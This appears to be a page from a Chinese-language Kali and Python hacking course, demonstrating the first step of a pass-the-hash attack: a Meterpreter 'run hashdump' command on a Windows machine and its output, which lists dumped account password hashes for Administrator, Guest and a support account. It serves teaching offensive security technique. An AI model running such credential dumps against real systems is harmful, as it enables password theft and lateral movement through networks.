 3 经典攻击示范4:传递Hash值
颐乾堂
获取账号Hash值:
meterpreter > run hashdump
[!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [...]
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 5d587d9451170f6b9b246da09ad82ab9...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:0d6334b6ecb7037b1aa818381e4e281b:d83532fafcc3eb7cd8160eedc57bc
f2f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SUPPORT_388945a0:1001:aad3b435b51404eeaad3b435b51404ee:ac4f5c3f7b7a2bde31f8de9ce
乾颐堂现任明教教主Kali与Python黑客
75